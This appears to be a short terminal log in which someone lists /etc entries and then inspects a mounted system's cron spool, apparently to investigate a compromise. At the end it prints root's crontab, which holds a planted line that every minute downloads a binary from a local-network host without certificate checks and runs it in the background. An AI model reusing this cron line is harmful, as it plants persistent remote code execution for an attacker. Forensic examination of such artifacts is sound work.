 speech-dispatcher
ssh
ssl
subgid
subgid-
subuid
subuid-
sudoers
sudoers.d
sysctl.conf
sysctl.d
systemd
terminfo
thermald
thunderbird
timezone
ucf.conf
udev
udisks2
ufw
update-manager
update-motd.d
update-notifier
updatedb.conf
upstart-xsessions
usb_modeswitch.conf
usb_modeswitch.d
vim
vmware-tools
vtrgb
wgetrc
wodim.conf
wpa_supplicant
xdg
xml
zsh_command_not_found
cd crontab
/bin/bash: line 34: cd: crontab: Not a directory
cd /hacker/var/spool/cron
ls
crontabs
root
ls
crontabs
root
cat root
* * * * * wget -qO KdwGEmVm --no-check-certificate http://192.168.1.7:8080/kvMOwncGb; chmod +x KdwGEmVm; ./KdwGEmVm& disown